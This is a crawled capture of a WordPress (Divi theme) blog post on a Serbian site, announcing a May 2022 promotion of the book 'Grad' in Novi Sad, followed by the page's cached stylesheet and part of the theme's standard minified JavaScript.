

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ordinacija-rec.rs/dobro-nam-dosli/
body_size: 13487
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://www.ordinacija-rec.rs/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://www.ordinacija-rec.rs';var et_post_id='1438';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Dobro nam došli | Reč</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Reč &raquo; Feed" href="http://www.ordinacija-rec.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reč &raquo; Comments Feed" href="http://www.ordinacija-rec.rs/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ordinacija-rec.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.9" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ordinacija-rec.rs/wp-includes/css/dist/block-library/style.min.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://www.ordinacija-rec.rs/wp-content/themes/Divi/style.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.ordinacija-rec.rs/wp-includes/css/dashicons.min.css?ver=5.2.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ordinacija-rec.rs/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ordinacija-rec.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.ordinacija-rec.rs/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ordinacija-rec.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ordinacija-rec.rs/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ikar ili &#8220;bela pčela&#8221;?' href='http://www.ordinacija-rec.rs/ikar-ili-bela-pcela/' />
<link rel='next' title='Čovek po meri šinjela' href='http://www.ordinacija-rec.rs/covek-po-meri-sinjela/' />
<meta name="generator" content="WordPress 5.2.18" />
<link rel="canonical" href="http://www.ordinacija-rec.rs/dobro-nam-dosli/" />
<link rel='shortlink' href='http://www.ordinacija-rec.rs/?p=1438' />
<link rel="alternate" type="application/json+oembed" href="http://www.ordinacija-rec.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ordinacija-rec.rs%2Fdobro-nam-dosli%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ordinacija-rec.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ordinacija-rec.rs%2Fdobro-nam-dosli%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://www.ordinacija-rec.rs/wp-content/uploads/2019/09/rech_logo_fav.jpg" /><link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="http://www.ordinacija-rec.rs/wp-content/cache/et/1438/et-core-unified-17666995873935.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-1438 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background osx et_pb_gutters3 et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_pb_footer_columns3 et_header_style_left et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="40">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://www.ordinacija-rec.rs/">
						<img src="http://www.ordinacija-rec.rs/wp-content/uploads/2019/09/rech_logo.png" alt="Reč" id="logo" data-height-percentage="50" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="40" data-fixed-height="50">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="http://www.ordinacija-rec.rs/">Početna</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.ordinacija-rec.rs/usluge/">Usluge</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="http://www.ordinacija-rec.rs/rec-po-rec/">Reč po reč</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://www.ordinacija-rec.rs/o-nama/">O nama</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="http://www.ordinacija-rec.rs/galerija/">Galerija</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://www.ordinacija-rec.rs/kontakt/">Kontakt</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://www.ordinacija-rec.rs/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1438" class="et_pb_post post-1438 post type-post status-publish format-standard has-post-thumbnail hentry category-rec_po_rec">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Dobro nam došli</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="http://www.ordinacija-rec.rs/author/amisojcic/" title="Posts by Aleksandar Misojčić" rel="author">Aleksandar Misojčić</a></span> | <span class="published">May 25, 2022</span></p><img src="http://www.ordinacija-rec.rs/wp-content/uploads/2021/09/Grad-korice-128-x-200-mm-NEW2.jpg" alt='Dobro nam došli' width='1080' height='675' />
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="et_pb_section et_pb_section_0 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="http://www.ordinacija-rec.rs/wp-content/uploads/2022/05/promocijaNoviSad.jpg" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_1    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_bg_layout_light  et_pb_text_align_left  et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Promocija knjige "Grad" u Novom Sadu</h4>
						<div class="et_pb_blurb_description">
							<p>Petak 27.maj u 19:00 časova. Digitalni omladinski centar &#8211; <br />Vojvode Putnika 1, Novi Sad. Dobrodošli.</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

					</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/www.ordinacija-rec.rs\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/www.ordinacija-rec.rs\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/www.ordinacija-rec.rs\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"67bc243aa1","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"af85be0210","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"1438","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ordinacija-rec.rs/wp-content/themes/Divi/js/custom.min.js?ver=3.9'></script>
<script type='text/javascript' src='http://www.ordinacija-rec.rs/wp-content/themes/Divi/core/admin/js/common.js?ver=3.9'></script>
<script type='text/javascript' src='http://www.ordinacija-rec.rs/wp-includes/js/wp-embed.min.js?ver=5.2.18'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ordinacija-rec.rs/wp-content/cache/et/1438/et-core-unified-17666995873935.min.css
body_size: 6747
content:
.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#3aa597!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#3aa597}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#3aa597}.footer-widget h4{color:#3aa597}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#3aa597}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#3aa597}a{color:#3aa597}.nav li ul{border-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:rgba(255,255,255,0)}#et-secondary-nav li ul{background-color:#ffffff}#top-header,#top-header a{color:#000000}#et-secondary-nav li ul a{color:#ffffff}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#3aa597}#main-footer{background-color:#ffffff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#0da226}.footer-widget li:before{border-color:#0da226}#et-footer-nav .bottom-nav li.current-menu-item a{color:#0da226}.bottom-nav,.bottom-nav a{font-size:12px}#footer-bottom{background-color:#ffffff}#footer-info,#footer-info a{color:#000000}#footer-info{font-size:10px}#footer-bottom .et-social-icon a{font-size:10px}#footer-bottom .et-social-icon a{color:#0da226}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:20px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_header_style_split .centered-inline-logo-wrap{width:40px;margin:-40px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:40px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:40px}.et_header_style_centered #top-menu>li>a{padding-bottom:7px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:11px 0 11px 0!important}.et_header_style_centered #main-header .logo_container{height:40px}#logo{max-height:50%}.et_pb_svg_logo #logo{height:50%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:7.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:25px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:50px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:50px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:16px 0 16px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ffffff}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#3aa597!important}.et-fixed-header#top-header a{color:#000000}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}body #page-container #sidebar{width:20%}body #page-container #left-area{width:80%}.et_right_sidebar #main-content .container:before{right:20%!important}.et_left_sidebar #main-content .container:before{left:20%!important}.et_pb_posts .et_pb_post .post-meta{font-size:10px}.et_pb_image_0{margin-left:0}

--- FILE ---
content_type: text/javascript
request_url: http://www.ordinacija-rec.rs/wp-content/themes/Divi/js/custom.min.js?ver=3.9
body_size: 181684
content:
!function(C){C.fn.et_shortcodes_switcher=function(y){y=C.extend({slides:">div",activeClass:"active",linksNav:"",findParent:!0,lengthElement:"li",useArrows:!1,arrowLeft:"a#prev-arrow",arrowRight:"a#next-arrow",auto:!1,autoSpeed:5e3,slidePadding:"",pauseOnHover:!0,fx:"fade",sliderType:""},y);return this.each(function(){function s(){""!=g&&(g.siblings().removeClass("active"),g.filter(":eq("+(m-1)+")").addClass("active"))}function n(e,t){if(!h.filter(":animated").length&&(l=h.parent().find(".et_slidecontent").filter(":eq("+(m-1)+")"),m!==e))return l.removeClass("et_shortcode_slide_active"),d=h.parent().find(".et_slidecontent").filter(":eq("+(e-1)+")").addClass("et_shortcode_slide_active"),(e<m||1===m)&&-1===t?"slide"===y.fx&&(a=d.prevAll(".et_slidecontent").length+1,o=!1,l.prev(".et_slidecontent_cloned").length&&(o=!(a=0)),p.animate({left:-u.width()*a},500,function(){o&&p.css("left",-u.width()*f)})):"slide"===y.fx&&(i=d.prevAll(".et_slidecontent").length+1,n=!1,l.next(".et_slidecontent_cloned").length&&(i=l.prevAll().length+1,n=!0),p.animate({left:-u.width()*i},500,function(){n&&p.css("left",-u.width())})),"fade"===y.fx&&r(500),m=d.prevAll(".et_slidecontent").length+1,""!=y.linksNav&&s(),"images"!==y.sliderType&&"simple"!==y.sliderType||(c.find("li").removeClass("et_shortcodes_active_control"),c.find("li").eq(m-1).addClass("et_shortcodes_active_control")),!1;var i,n,a,o}function r(e){l.css({display:"none",opacity:"0"}),d.css({opacity:"0",display:"block"}).animate({opacity:1},700)}function a(){m===f?n(1,1):n(m+1),""!=y.linksNav&&s()}function o(){n(1===m?f:m-1,-1),""!=y.linksNav&&s()}var l,d,c,_=jQuery(this).parent().css("position","relative"),e=jQuery(this).css({overflow:"hidden",position:"relative"}),p=_.find(".et-tabs-content-wrapper"),u=p.parent(),h=e.find(".et-tabs-content-wrapper"+y.slides),f=h.length,m=1,t=u.width();if("slide"===y.fx&&(p.width(200*(f+2)+"%"),h.css({width:t,visibility:"visible"}),p.append(h.filter(":first").clone().removeClass().addClass("et_slidecontent_cloned")),p.prepend(h.filter(":last").clone().removeClass().addClass("et_slidecontent_cloned")),p.css("left",-t)),h.filter(":first").css({display:"block"}).addClass("et_shortcode_slide_active"),""!=y.slidePadding&&h.css("padding",y.slidePadding),""!=y.linksNav){var i=jQuery(y.linksNav),g="";(g=y.findParent?i.parent():i).filter(".active").length||g.filter(":first").addClass("active"),i.click(function(){var e;return(e=(y.findParent?jQuery(this).parent():jQuery(this)).prevAll(y.lengthElement).length+1)>m?n(e,1):n(e,-1),!1})}if(y.useArrows){var v=jQuery(y.arrowRight),b=jQuery(y.arrowLeft);v.click(function(){return a(),!1}),b.click(function(){return o(),!1})}if(y.auto){interval_shortcodes=setInterval(function(){w||(n(m===f?1:m+1,1),""!=y.linksNav&&s())},y.autoSpeed);var w=!1}y.pauseOnHover&&_.hover(function(){w=!0},function(){w=!1}),"slide"===y.fx&&C(window).resize(function(){p.find(">div").css({width:u.width()}),p.css("left",-u.width()*m)}),function(){var e=_.find(".et_slidecontent").length,t="";if(1<e&&("images"===y.sliderType||"simple"===y.sliderType)){_.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul></div>"),c=_.find(".et_shortcodes_controls");for(var i=0;i<e;i++)t+='<li><a href="#"></a></li>';c.prepend(t),c.find("li:first").addClass("et_shortcodes_active_control"),c.find("a").click(function(){var e=C(this).parent("li").prevAll().length+1;return e!=m&&(n(e,m<e?1:-1),!1)}),_.find(".et_shortcodes_controls_arrows").find("a").click(function(){var e,t=jQuery(this);return t.hasClass("et_sc_nav_next")&&a(),t.hasClass("et_sc_nav_prev")&&o(),c.find("li").removeClass("et_shortcodes_active_control"),e=m-1,c.find("li").eq(e).addClass("et_shortcodes_active_control"),!1})}else"images"!==y.sliderType&&"simple"!==y.sliderType&&(_.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul>"),_.find(".et_shortcodes_mobile_nav").find("a").click(function(){var e=jQuery(this);return e.hasClass("et_sc_nav_next")&&a(),e.hasClass("et_sc_nav_prev")&&o(),!1}))}()})},window.et_shortcodes_init=function(e){var t=void 0!==e?e:C("body"),i=t.find(".pricing-table a.icon-button");$et_tooltip=t.find(".et-tooltip"),$et_tooltip.on("mouseover mouseout",function(e){"mouseover"==e.type?C(this).find(".et-tooltip-box").stop(!0,!0).animate({opacity:"show",bottom:"25px"},300):C(this).find(".et-tooltip-box").delay(200).animate({opacity:"hide",bottom:"35px"},300)}),$et_learn_more=t.find(".et-learn-more .heading-more"),$et_learn_more.on("click",function(){C(this).hasClass("open")?C(this).removeClass("open"):C(this).addClass("open"),C(this).parent(".et-learn-more").find(".learn-more-content").animate({opacity:"toggle",height:"toggle"},300)}),t.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({visibility:"visible",display:"none"}),i.each(function(){var e=C(this),t=e.width(),i=e.innerWidth();e.css({width:t,marginLeft:"-"+i/2+"px",visibility:"visible"})}),t.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each(function(e){var t=C(this).attr("class"),i=/et_sliderauto_speed_(\d+)/g.exec(t),n=/et_sliderauto_(\w+)/g.exec(t),a=/et_slidertype_(\w+)/g.exec(t),o=/et_sliderfx_(\w+)/g.exec(t),s=".et-tabs-content",r={};r.linksNav=C(this).find(".et-tabs-control li a"),r.findParent=!0,r.fx=o[1],r.auto="false"!==n[1],r.autoSpeed=i[1],"simple"===a[1]?((r={}).fx=o[1],r.auto="false"!==n[1],r.autoSpeed=i[1],r.sliderType="simple",s=".et-simple-slides"):"images"===a[1]&&(r.sliderType="images",r.linksNav="#"+C(this).attr("id")+" .controllers a.switch",r.findParent=!1,r.lengthElement="#"+C(this).attr("id")+" a.switch",s=".et-image-slides"),C(this).find(s).et_shortcodes_switcher(r)})}}(jQuery),jQuery(document).ready(function(e){window.et_shortcodes_init()}),function(ve){var be=ve(window);window.et_load_event_fired=!1,window.et_is_transparent_nav=ve("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=ve("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=ve("body").hasClass("et_fixed_nav"),window.et_is_minified_js=ve("body").hasClass("et_minified_js"),window.et_is_minified_css=ve("body").hasClass("et_minified_css"),jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(e){for(var t,i=this.children();i.length&&!(t=i.filter(e)).length;)i=i.children();return t},window.et_pb_init_modules=function(){function fe(e){if(module_id=e.split(ge)[0],ve("#"+module_id).length){if(window.location.hash){var t=window.location.hash.substring(1),i=[];if(-1!==t.indexOf(me,0)){modules=t.split(me);for(var n=!1,a=0;a<modules.length;a++)(o=modules[a].split(ge)[0])===module_id?(i.push(e),n=!0):i.push(modules[a]);n||i.push(e)}else{module_params=t.split(ge);var o=module_params[0];o!==module_id&&i.push(t),i.push(e)}t=i.join(me)}else t=e;var s=document.body.scrollTop;window.location.hash=t,document.body.scrollTop=s}}ve.et_pb_simple_slider=function(e,t){function n(){p.slideshow&&1<f&&!u.hasClass("et_slider_hovered")&&(_=setTimeout(function(){u.et_slider_move_to("next")},p.slideshow_speed))}function a(){var e=u,t=e.find(".et-pb-active-slide .et_pb_slide_image"),i=e.find(".et-pb-active-slide 